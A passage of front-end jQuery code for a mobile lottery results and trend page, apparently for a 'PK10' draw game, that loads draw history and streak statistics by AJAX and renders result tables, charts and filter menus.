        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hideFun() {
    $("#lhlzshaxBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function fancongshow() {
    if ($(".wezizs .hamafb").hasClass("checkspan")) {
        for (var t = (e = (e = $(".table_hamafb tbody tr")).slice(0, e.length - 6)).length, s = e.filter(":first").children("td").size(), a = 2; a < s; a++)
            for (l = 0; l <= t && !(i = e.eq(l).children("td").eq(a)).hasClass("hot"); l++) i.addClass("fancongcls");
        return !1
    }
    if ($(".wezizs .sttz").hasClass("checkspan")) e = $(".table_sttz tbody tr");
    else if ($(".wezizs .lu012").hasClass("checkspan")) e = $(".table_lu012 tbody tr");
    else if ($(".wezizs .spj").hasClass("checkspan")) var e = $(".table_spj tbody tr");
    for (var t = (e = e.slice(0, e.length - 6)).length, s = e.filter(":first").children("td").size(), a = 2; a < s; a++)
        for (var l = 0; l <= t; l++) {
            var i = e.eq(l).children("td").eq(a);
            if (i.hasClass("numodd") || i.hasClass("numeven")) break;
            i.addClass("fancongcls")
        }
}

function orshowConten() {
    if ($(".yilo").hasClass("check_tj") ? ($("td:not([class])").find("span").show(), $(".showspan span").show()) : ($("td:not([class])").find("span").hide(), $(".fancongcls span").hide(), $(".showspan span").hide()), $(".caix").hasClass("check_tj") ? $(".hamafb").hasClass("checkspan") && ($("canvas").remove(), setTimeout(function() {
            chartOfBaseTrend.weizhiLine("trend_table2")
        }, 500)) : $(".table_conBox canvas").hide(), $(".fancong").hasClass("check_tj") ? fancongshow() : ($(".fancongcls").addClass("showspan"), $(".fancongcls").removeClass("fancongcls")), $(".fgx").hasClass("check_tj")) {
        if ($(".line_wzzs").remove(), $(".wezizs .hamafb").hasClass("checkspan")) t = $(".table_hamafb tbody tr");
        else if ($(".wezizs .sttz").hasClass("checkspan")) t = $(".table_sttz tbody tr");
        else if ($(".wezizs .lu012").hasClass("checkspan")) t = $(".table_lu012 tbody tr");
        else if ($(".wezizs .spj").hasClass("checkspan")) var t = $(".table_spj tbody tr");
        for (var s = 2; s < t.length - 6; s += 5) $(t[s]).after("<tr class='line_wzzs'><td></td></tr>")
    } else $(".line_wzzs").remove()
}

function checkhmqhlzHm() {
    var t = $("#hmqhlzmcul").find(".hmqhlzHMAct");
    $(".tablelist").hide(), $(t).each(function(t, s) {
        var a = "#" + $(s).attr("value");
        $(a).show()
    })
}

function showFun_qhlz() {
    bodyHtmlhide(), $("#hmqhlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    })
}

function hideFun_qhlz() {
    bodyHtmlvis(), $("#hmqhlzshaxBox").css({
        height: "0",
        top: "-20rem"
    })
}

function showgltjFun() {
    $("#gltjshowBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hidegltjFun() {
    $("#gltjshowBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function ifChecked() {
    var t = $("#gltjul li[class='timesAtc']").attr("id"),
        s = $("#gltjhmNum").find("li[class='hmglNumAct']").text(),
        a = null,
        e = null;
    return "gltjToday" == t ? e = getDateStr(0) : "gltjYesterday" == t ? e = getDateStr(-1) : "gltjQianday" == t ? e = getDateStr(-2) : "gltjThirty" == t ? a = "30" : "gltjSixty" == t ? a = "60" : "gltjNinety" == t && (a = "90"), {
        num: s,
        issue: a,
        time: e
    }
}

function getDateStr(t) {
    var s = new Date;
    return s.setDate(s.getDate() + t), s.getFullYear() + "-" + (s.getMonth() + 1) + "-" + s.getDate()
}

function typeOf(t, s) {
    if ("spj" == s) switch (1 * t) {
        case -1:
            return "降";
        case 0:
            return "平";
        case 1:
            return "升"
    }
}

function fancongshow_gyh() {
    for (var t = $(".gyhdateBox tbody tr"), s = (t = t.slice(0, t.length - 5)).length, a = t.filter(":first").children("td").size(), e = 1; e < a; e++)
        for (var l = 0; l <= s; l++) {
            var i = t.eq(l).children("td").eq(e);
            if (i.hasClass("hot_gyh")) break;
            i.addClass("fancongcls_gyh")
        }
}

function orshowConten_gyh() {
    if ($(".yilo_gyh").hasClass("hmqhlzHMAct") ? ($(".yilou").find("span").show(), $(".showspan span").show()) : ($(".yilou").find("span").hide(), $(".fancongcls_gyh span").hide(), $(".showspan span").hide()), $(".fancong_gyh").hasClass("hmqhlzHMAct") ? fancongshow_gyh() : ($(".fancongcls_gyh").addClass("showspan"), $(".fancongcls_gyh").removeClass("fancongcls_gyh")), $(".fgx_gyh").hasClass("hmqhlzHMAct")) {
        $(".line_gyh").remove();
        for (var t = $(".gyhdateBox tbody tr"), s = 2; s < t.length - 5; s += 5) $(t[s]).after("<tr class='line_gyh'><td></td></tr>")
    } else $(".line_gyh").remove();
    $(".caix_gyh").hasClass("hmqhlzHMAct") ? ($("canvas").remove(), setTimeout(function() {
        chartOfBaseTrend.guanyaheLine("trend_table2_gyhzs")
    }, 500)) : $("canvas").remove()
}

function showgyhFun() {
    $("#gyhshowBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hidegyhFun() {
    $("#gyhshowBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function sxshwoGyh() {
    $("#tiaojian_gyh").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function sxhideGyh() {
    $("#tiaojian_gyh").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function showExplain_smwf() {
    $(".explian_smwf").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hideExplain_smwf() {
    $(".explian_smwf").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function showSxend() {
    $("#dsdxlzlist .lz_title").hide();
    var t = $("#dsdxlzmcul").find(".hmqhlzHMAct");
    $(t).each(function(t, s) {
        var a = "." + $(s).attr("value"),
            e = $("#dsdxlzlist").find(a),
            l = $(".state_dsdx").attr("id");
        "daxiao" == l ? $(e).each(function() {
            $(this).hasClass("daxiaoShow") ? $("#dsdxlzlist").find(this).show() : $("#dsdxlzlist").find(this).hide()
        }) : "danshaung" == l && $(e).each(function() {
            $(this).hasClass("dansuShow") ? $("#dsdxlzlist").find(this).show() : $("#dsdxlzlist").find(this).hide()
        })
    })
}

function showFun_dsdxlz() {
    $("#dsdxlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hideFun_dsdxlz() {
    $("#dsdxlzshaxBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function animate_lz_dsdxlz() {
    var t = 0,
        s = $(".dsdxlz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function listettablearr(t) {
    t.length <= config.showrows ? $(".lomorediv").hide() : "none" != $(".haomazs").css("display") ? $(".hamafb").hasClass("checkspan") ? ($(".lomorediv").show().attr("data-text", 0), $(".nextlo").show()) : $(".lomorediv").hide() : ($(".lomorediv").show().attr("data-text", 0), $(".nextlo").show()), pk10tabledata = [];
    for (var s = 0, a = Math.ceil(t.length / config.showrows); s < a; s++) {
        var e = [];
        e.push(t.slice(s * config.showrows, (s + 1) * config.showrows)), pk10tabledata.push(e)
    }
    $(".prevlo").hide().parent().attr("data-text", 0)
}

function eachconten_pk10(t) {
    var s = "<tr>",
        a = 1 * $("#rank_wzzs ul .checked").attr("data-text");
    $(t).each(function(t) {
        var e = this.drawCode,
            l = this.array.slice(0, 10);
        s += " <td>" + this.preIssue + "</td><td class='tabred'><span>" + e[a] + "</span></td>";
        for (var i = 0; i < l.length; i++) 1 * l[i] > 0 ? s += "<td class='hot'><span name='hotSpan'>" + l[i] + "</span></td>" : s += "<td><span>" + Math.abs(l[i]) + "</span></td>";
        s += "</tr>"
    }), $("#trend_table2 tbody").html(s + wzzstablefooter), orshowConten()
}

function eachcontengyhzs(t) {
    $(".gyhdateBox tbody").empty(), $(t).each(function(t) {
        if (10037 == lotCode) s = config.showrows;
        else var s = 200;
        if (!(t > s)) {
            var a = "<td>" + this.preIssue + "</td>",
                e = "",
                l = this.gySum;
            $(this.missing).each(function(t) {
                var s = "",
                    a = "",
                    i = l;
                1 * this > 0 ? (s = "title='0' class='hot_gyh'", a = "style='background:" + color[1] + "'") : (i = Math.abs(this), s = "class='yilou'"), t > 16 || (e += "<td " + s + "><span " + a + ">" + i + "</span></td>")
            });
            var i = "<tr class='yiloutr'>" + a + e + "</tr>";
            $(".gyhdateBox tbody").append(i)
        }
    }), $(".gyhdateBox tbody").append(gyhzsfooter)
}
$(function() {
        pubmethod.initAdata(), method.indexLoad(boxId), ifishad = !0, tools.loadDate(), document.addEventListener("touchstart", function() {
            $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.videoTools.sounds.play("sound")
        }, !1), $("#startVideo").on("click", function() {
            startVideo(), $("iframe")[0].contentWindow.ifopen = !0, $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.videoTools.sounds.play("sound")
        }), $("#videobox .closevideo").on("click", function() {
            clearInterval(pk10jiuchuo), $(".content").animate({
                top: "-80%"
            }, 200, function() {
                $("#videobox").css({
                    "z-index": "-1",
                    position: "fixed"
                })
            }), $("iframe")[0].contentWindow.ifopen = !1, $("iframe")[0].contentWindow.videoTools.sounds.stop("sound")
        }), method.loadOther(""), setTimeout(function() {
            config.ifFirstLoad = !0
        }, 4e3)
    }),
    function() {
        var t = "number" == typeof window.orientation && "object" == typeof window.onorientationchange;
        window.addEventListener("DOMContentLoaded", function() {
            document.body.parentNode;
            var s, a = function() {
                t && (s = window.orientation, "0px" == $("#videobox").find(".content").css("top") && startVideo())
            };
            t ? window.addEventListener("orientationchange", a, !1) : window.addEventListener("resize", a, !1), a()
        }, !1)
    }();
var ifishad = !1,
    method = {},
    isfirthload = !0,
    pk10weizzsdata = "";
method.loadOther = function(t) {
    if ("" != t || tools.ifOnDay()) {
        method.listData(t), setTimeout(function() {
            method.todayData(t)
        }, 1e3), setTimeout(function() {
            method.longData(t)
        }, 2e3);
        var s = $(".headTitle .checkedbl").attr("id");
        if ("" != t) {
            var a = t.split("-");
            t = a[0] + "-" + 1 * a[1] + "-" + (1 * a[2] < 10 ? "0" + 1 * a[2] : 1 * a[2])
        }
        tools.classGetDate_pk10(s, t, "")
    }
}, method.indexLoad = function(t) {
    var s = $(t).find(".nextIssue").val(),
        t = "#" + $(t).attr("id");
    headMethod.loadHeadData(s, t)
}, method.listData = function(t) {
    $.ajax({
        url: config.publicUrl + "pks/getPksHistoryList.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        beforeSend: function() {
            ifishad || $("#numlist").html("<span class='loading'>努力加载中...</span>")
        },
        success: function(t) {
            method.createHtmlList(t), animate.loadingList("body", !1)
        },
        error: function(t) {
            config.ifdebug && console.log("data error")
        }
    })
}, method.todayData = function(t) {
    $.ajax({
        url: config.publicUrl + "pks/getPksDoubleCount.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        success: function(t) {
            method.loadTodayData(t)
        },
        error: function(t) {
            config.ifdebug && console.log("todayData data error")
        }
    })
}, method.longData = function(t) {
    $.ajax({
        url: config.publicUrl + "pks/getPksLongDragonCount.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        success: function(t) {
            method.loadLongData(t)
        },
        error: function(t) {
            config.ifdebug && console.log("data error")
        }
    })
}, method.createHtmlList = function(t) {
    var s = null;
    "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode && (0 == s.result.businessCode ? (s = s.result.data, $("#numlist").empty(), $("#haomafblist").empty(), $(s).each(function(t) {
        if (!(t >= 200)) {
            var s = "";
            s += '<div class="listline bortop001">', s += '<div class="leftspan leftspanw">', s += '<span class="boxflex">';
            var a = this.preDrawTime;
            a = a.substring(a.length - 8, a.length - 3), s += '<span class="graytime">' + a + "</span>", s += '<span class="graytime">' + tools.subStr(this.preDrawIssue) + "</span>", s += "</span>", s += "</div>", s += '<div class="rightspan">', s += '<div class="rightdiv padl0">', s += '<ul id="" class="pk10li haomali listli">';
            var e = this.preDrawCode.split(",");
            $(e).each(function(t) {
                t == e.length - 1 ? s += '<li class="nubb' + this + ' li_after"><i>' + this + "</i></li>" : s += '<li class="nubb' + this + '"><i>' + this + "</i></li>"
            }), s += "</ul>", s += '<ul id="" class="pk10li longhuli listli lhlist displaynone">';
            if (!(e.length <= 1)) var l = "0" == this.sumBigSamll ? "大" : "小",
                i = "0" == this.sumSingleDouble ? "单" : "双",
                n = "0" == this.firstDT ? "longbg" : "hubg",
                o = "0" == this.secondDT ? "longbg" : "hubg",
                d = "0" == this.thirdDT ? "longbg" : "hubg",
                c = "0" == this.fourthDT ? "longbg" : "hubg",
                h = "0" == this.fifthDT ? "longbg" : "hubg";
            s += "<li  style='color:#f12d35'>" + this.sumFS + "</li>", s += "<li>" + l + "</li>", s += "<li>" + i + "</li>", s += "<li class='" + n + "'></li>", s += "<li class='" + o + "'></li>", s += "<li class='" + d + "'></li>", s += "<li class='" + c + "'></li>", s += "<li class='" + h + " li_after'></li>", s += "</ul>", s += "</div>", s += "</div>", s += "</div>", $("#numlist").append(s), $("#haomafblist").append(s)
        }
    }), method.selectedBS($(".rightdiv").find(".spanchecked"), !0)) : console.log("数据请求失败！"))
}, method.selectedBS = function(t, s) {
    var a = $(t).attr("id");
    $(t).siblings().removeClass("spanchecked"), s || $(t).addClass("spanchecked"), "gjlh" == a ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function(t) {
        var s = $(this).text(),
            e = s % 2 == 0,
            l = s >= 6;
        if ("xshm" == a) {
            switch ($(this).removeClass(), s) {
                case "01":
                    $(this).addClass("nubb01");
                    break;
                case "02":
                    $(this).addClass("nubb02");
                    break;
                case "03":
                    $(this).addClass("nubb03");
                    break;
                case "04":
                    $(this).addClass("nubb04");
                    break;
                case "05":
                    $(this).addClass("nubb05");
                    break;
                case "06":
                    $(this).addClass("nubb06");
                    break;
                case "07":
                    $(this).addClass("nubb07");
                    break;
                case "08":
                    $(this).addClass("nubb08");
                    break;
                case "09":
                    $(this).addClass("nubb09");
                    break;
                case "10":
                    $(this).addClass("nubb10")
            }(t + 1) % 10 == 0 && $(this).addClass("nubb" + s + " li_after")
        } else "xsdx" == a ? ($(this).removeClass(), l ? ($(this).addClass("numbig"), (t + 1) % 10 == 0 && $(this).addClass("numbig li_after")) : ($(this).addClass("numsm"), (t + 1) % 10 == 0 && $(this).addClass("numsm li_after"))) : "xsds" == a && ($(this).removeClass(), e ? ($(this).addClass("nums"), (t + 1) % 10 == 0 && $(this).addClass("nums li_after")) : ($(this).addClass("numd"), (t + 1) % 10 == 0 && $(this).addClass("numd li_after")))
    })
}, method.selectedHm = function(t, s) {
    var a = $(t).hasClass("lichecked");
    if ("dansdxbtn" == $(t).parent().parent().attr("class")) {
        $(".numbtn").find("li").removeClass("lichecked"), $(t).hasClass("lichecked") ? $(t).removeClass("lichecked") : $(t).addClass("lichecked");
        var e = $(t).text();
        "单" == e ? $(".dansdxbtn li:nth-child(2)").removeClass("lichecked") : "双" == e ? $(".dansdxbtn li:nth-child(1)").removeClass("lichecked") : "大" == e ? $(".dansdxbtn li:nth-child(4)").removeClass("lichecked") : "小" == e && $(".dansdxbtn li:nth-child(3)").removeClass("lichecked")
    } else $(".dansdxbtn").find("li").removeClass("lichecked"), $(t).hasClass("lichecked") ? $(t).removeClass("lichecked") : $(t).addClass("lichecked"), $(".numbtn").find(".lichecked").text() ? ($("#haomafblist li").addClass("selectedOpacity"), $("#haomafblist li").each(function() {
        var t = $(this).text(),
            s = this;
        $($(".numbtn").find(".lichecked")).each(function() {
            $(this).text() == t && $(s).removeClass("selectedOpacity")
        })
    })) : $("#haomafblist li").removeClass("selectedOpacity");
    var l = $(".dansdxbtn li:nth-child(1)").hasClass("lichecked"),
        i = $(".dansdxbtn li:nth-child(2)").hasClass("lichecked"),
        n = $(".dansdxbtn li:nth-child(3)").hasClass("lichecked"),
        o = $(".dansdxbtn li:nth-child(4)").hasClass("lichecked");
    $("#haomafblist li").each(function() {
        var t = $(this).text(),
            s = t % 2 == 0,
            d = t >= 6;
        "单" == e ? a ? n ? d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o && d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : n ? d && !s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o ? d || s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : "双" == e ? a ? n ? d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o && d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : n ? d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o ? !d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : "大" == e ? a ? l ? s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : l ? d && !s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : i ? d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : "小" == e && (a ? l ? s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : l ? d || s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? !d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity"))
    })
}, method.loadTodayData = function(t) {
    if ("object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data)), 0 == data.errorCode && 0 == data.result.businessCode) {
        data = data.result.data;
        var s = [{
            data: [data.firstSingleCount, data.firstDoubleCount, data.firstBigCount, data.firstSmallCount, data.firstDragonCount, data.firstTigerCount]
        }, {
            data: [data.secondSingleCount, data.secondDoubleCount, data.secondBigCount, data.secondSmallCount, data.secondDragonCount, data.secondTigerCount]
        }, {
            data: [data.thirdSingleCount, data.thirdDoubleCount, data.thirdBigCount, data.thirdSmallCount, data.thirdDragonCount, data.thirdTigerCount]
        }, {
            data: [data.fourthSingleCount, data.fourthDoubleCount, data.fourthBigCount, data.fourthSmallCount, data.fourthDragonCount, data.fourthTigerCount]
        }, {
            data: [data.fifthSingleCount, data.fifthDoubleCount, data.fifthBigCount, data.fifthSmallCount, data.fifthDragonCount, data.fifthTigerCount]
        }, {
            data: [data.sixthSingleCount, data.sixthDoubleCount, data.sixthBigCount, data.sixthSmallCount]
        }, {
            data: [data.seventhSingleCount, data.seventhDoubleCount, data.seventhBigCount, data.seventhSmallCount]
        }, {
            data: [data.eighthSingleCount, data.eighthDoubleCount, data.eighthBigCount, data.eighthSmallCount]
        }, {
            data: [data.ninthSingleCount, data.ninthDoubleCount, data.ninthBigCount, data.ninthSmallCount]
        }, {
            data: [data.tenthSingleCount, data.tenthDoubleCount, data.tenthBigCount, data.tenthSmallCount]
        }, {
            data: [data.sumSingleCount, data.sumDoubleCount, data.sumBigCount, data.sumSmallCount]
        }];
        $("#liangmianbox").empty(), $(s).each(function(t) {
            var s = "";
            $(this.data).each(function() {
                s += "<td>" + this + "</td>"
            });
            var a = tools.typeOf("rank", t + 1),
                e = "";
            0 == t ? e = "head1" : 1 == t && (e = "head2");
            var l = "";
            t >= 5 || (l = "<td>龙</td><td>虎</td>");
            var i = '<div class="lianmlist"><div  class="head ' + e + '">' + a + '</div><table cellpadding="0" cellspacing="0" border="0"><tr class="tr1"><td>单</td><td>双</td><td>大</td><td>小</td>' + l + '</tr><tr class="tr2">' + s + "</tr></table></div>";
            $("#liangmianbox").append(i)
        })
    }
}, method.loadLongData = function(t) {
    if ("object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data)), 0 == data.errorCode && 0 == data.result.businessCode) {
        data = data.result.data, config.ifdebug && console.log("长龙连开提醒长度:" + data.length + "结果数据：" + JSON.stringify(data)), $("#longDrag").empty("");
        for (var s = 0, a = data.length; s < a; s++) {
            var e = tools.typeOf("rank", data[s].rank),
                l = tools.typeOf("stated", data[s].state),
                i = data[s].count >= 5 ? "<span style='color:#f11821'>" + data[s].count + "</span>" : "<span>" + data[s].count + "</span>",
                n = "<li><span>" + e + "</span>：<span>" + l + "</span>" + i + "期</li>";
            11 != data[s].rank && 1 != data[s].rank && 2 != data[s].rank || (n = "<li><span>" + e + "</span>：<span>" + l + "</span>" + i + "期</li>"), $("#longDrag").append(n)
        }
    }
}, document.oncontextmenu = function(t) {
    t.preventDefault()
};
var elementsld, touch = {};
touch.current = 0, touch.lenght = 4;
var longtap = !1;
jQuery("#sortable button").on("taphold", function(t) {
    (elementsld = $(this)).css({
        color: "#666"
    }), longtap = !0
}), Zepto("#sortable button").on("touchstart", function(t) {
    setTimeout(function() {
        longtap && (console.log("longtap"), sort.options.disabled = !1, sort._onTapStart(t))
    }, 1e3)
}), $(".reset").on("click", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").each(function(t) {
        $(this).hasClass("check_tj") ? $(this).removeClass("check_tj").removeClass("or_") : $(this).addClass("check_tj").removeClass("or_")
    }), bodyHtmlvis()
}), $(".checkClick").on("click", function() {
    $("#gcCheckqisho").addClass("gotop"), $(".gotop").css("height", $("body").height()), bodyHtmlhide()
}), $("#sortable").on("click", "button", function() {
    localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $(".headTitle").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(".drawCodebox").css({
        left: "7rem",
        display: "none"
    }), $("." + $(this).attr("id")).css({
        display: "block"
    }), $("." + $(this).attr("id")).stop().animate({
        left: "0rem"
    }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide()), $(".tabBox").removeClass("hasheight"), $(".gotop").css("height", "0rem"), $("#touchlongmove").removeClass("gotop"), $(".sort").removeClass("bgsize"), $(".ListHead").css("min-height", "0"), bodyHtmlvis();
    var t = $(this).attr("id");
    tools.classGetDate_pk10(t, "", ""), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan");
    var s = $("#sortable .checkedbl").attr("id"),
        a = "#" + s + "_sm";
    "haomagltj" == s || "longhutj" == s || "gyhlmlishi" == s || "hmqhlz" == s || "longhulz" == s || "lenrefx" == s || "wezizs" == s || "guyahelz" == s ? ($("#explainBtn_wfsm").show(), $(a).addClass("displayblock").siblings("div").addClass("displaynone"), $(a).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(a).addClass("displaynone").siblings("div").addClass("displaynone")), $(".headTitle>button").each(function(t, s) {
        $(s).hasClass("checkedbl") && (newscrollleft = 1 * $(s).offset().left, (newscrollleft > 1 || newscrollleft < -1) && (oddscrollleft = 1 * oddscrollleft + 1 * newscrollleft, $(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))
    })
});
var oddscrollleft = "";
$(".sort").on("click", function() {
    $("body,html").scrollTop(0), $(".tabBox").toggleClass("hasheight"), $(".tabBox").hasClass("hasheight") ? ($(".sort").addClass("bgsize"), $("#touchlongmove").addClass("gotop"), $(".gotop").css("height", $("body").height()), bodyHtmlhide(), $(".ListHead").css("min-height", "4rem")) : (bodyHtmlvis(), $(".ListHead").css("min-height", "auto"), $(".gotop").css("height", "0rem"), $("#touchlongmove").removeClass("gotop"), $(".sort").removeClass("bgsize"), $("#kaijianghm").siblings().remove(), $("#kaijianghm").after($("#sortable").html()), $(".headTitle>button").each(function(t, s) {
        $(s).hasClass("checkedbl") && (newscrollleft = 1 * $(s).offset().left, (newscrollleft > 1 || newscrollleft < -1) && (oddscrollleft = 1 * oddscrollleft + 1 * newscrollleft, $(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))
    }))
}), $("#gcCheckqisho .Page_content").on("click", "ul>li", function() {
    $(this).toggleClass("check_tj or_")
}), $("#gcCheckqisho").on("click", ".checkAll,.noAll", function() {
    "checkAll" == $(this).attr("class") ? $("#gcCheckqisho li").addClass("check_tj") : $("#gcCheckqisho li").removeClass("check_tj")
}), $("#gcCheckqisho").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").removeClass("or_"), $(".marginTop>li").each(function(t, s) {
        $(s).hasClass("check_tj") ? $(".item_" + $(s).attr("data-text")).show() : $(".item_" + $(s).attr("data-text")).hide()
    }), $(".show_zonkai").hasClass("check_tj") ? $(".zongkai_item").show() : $(".zongkai_item").hide(), $(".show_weikai").hasClass("check_tj") ? $(".weikai_item").show() : $(".weikai_item").hide(), bodyHtmlvis()
}), $(".navTab").on("click", "span", function() {
    $(this).find("i").hasClass("iActClass") || $(this).find("i").addClass("iActClass").parent("span").siblings().find("i").removeClass(), "personCheck" == $(this).attr("id") ? ($("#zhkanList").css("display", "none"), $("#personList").css("display", "block")) : ($("#zhkanList").css("display", "block"), $("#personList").css("display", "none"))
}), $("#minciBox").find("ul").find("li").on("click", function() {
    $(this).hasClass("minciLiAct") || $(this).addClass("minciLiAct").siblings().removeClass();
    var t = $(this).find("i").text();
    $("#tbody" + t).hasClass("displaynone") && $("#tbody" + t).removeClass().siblings("tbody").addClass("displaynone")
}), $("#dsdxBox").find("ul").find("li").on("click", function() {
    $(this).hasClass("dsdxActcolor") || $(this).addClass("dsdxActcolor").siblings().removeClass();
    var t = $(this).find("i").text();
    $("#gtbody" + t).hasClass("displaynone") && $("#gtbody" + t).removeClass().siblings("tbody").addClass("displaynone")
}), $(".checkclick_lz").on("click", function() {
    bodyHtmlhide(), $("#zhfx_lz").addClass("gotop"), $(".gotop").css("height", $("body").height())
}), $(".Pattern").on("click", "span", function() {
    var t = $(this);
    t.addClass("checkspan").siblings().removeClass("checkspan"), t.hasClass("zonghu") ? $(".zhms_mod").addClass("showms").siblings(".Page_content").removeClass("showms") : t.hasClass("danxms") ? $(".dans_mod").addClass("showms").siblings(".Page_content").removeClass("showms") : $(".lmms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"), showlz_listitem()
}), $("#zhfx_lz").on("click", ".marginTop li", function() {
    $(".showms").hasClass("dans_mod") ? $(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_") : $(this).toggleClass("check_tj or_")
}), $("#zhfx_lz").on("click", ".mosh li", function() {
    $(".showms").hasClass("lmms_mod") ? $(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_") : $(this).toggleClass("check_tj or_")
}), $(".luzufx .checkday").on("click", "span", function() {
    $(this).addClass("checkspan").siblings().removeClass("checkspan");
    var t = $(this),
        s = "";
    s = getDateStr(t.hasClass("today_lz") ? 0 : t.hasClass("yestoday_lz") ? -1 : -2), pk10FunObj.lzfx.getlist(s)
}), $(".guyahelz .checkday").on("click", "span", function() {
    $(this).addClass("checkspan").siblings().removeClass("checkspan");
    var t = $(this),
        s = "";
    s = getDateStr(t.hasClass("today_lz") ? 0 : t.hasClass("yestoday_lz") ? -1 : -2), pk10FunObj.gyhlz.getlist(s)
}), $("#zhfx_lz").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").removeClass("or_"), showlz_listitem(), bodyHtmlvis()
}), $("#zhfx_lz").on("click", ".checkAll,.noAll", function() {
    $(".zonghu").hasClass("checkspan") ? "checkAll" == $(this).attr("class") ? $("#zhfx_lz .zhms_mod li").addClass("check_tj") : $("#zhfx_lz .zhms_mod li").removeClass("check_tj") : $(".danxms").hasClass("checkspan") ? "checkAll" == $(this).attr("class") ? $("#zhfx_lz .dans_mod  li").addClass("check_tj") : $("#zhfx_lz .dans_mod  li").removeClass("check_tj") : "checkAll" == $(this).attr("class") ? $("#zhfx_lz .lmms_mod li").addClass("check_tj") : $("#zhfx_lz .lmms_mod li").removeClass("check_tj")
}), $("#timeUl li").on("click", function() {
    $(this).addClass("todayAct").siblings("li").removeClass("todayAct");
    var t = $(".todayAct").attr("id");
    "today" == t ? pk10FunObj.lhlz.lhlzsData(getDateStr(0)) : "yesterday" == t ? pk10FunObj.lhlz.lhlzsData(getDateStr(-1)) : "qianday" == t && pk10FunObj.lhlz.lhlzsData(getDateStr(-2))
}), $("#shaixuanBtn").on("click", function() {
    showFun(), bodyHtmlhide()
}), $("#lhlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".allxuan").on("click", function() {
    $("#lhlzmcul li").addClass("hmqhlzHMAct")
}), $(".clearall").on("click", function() {
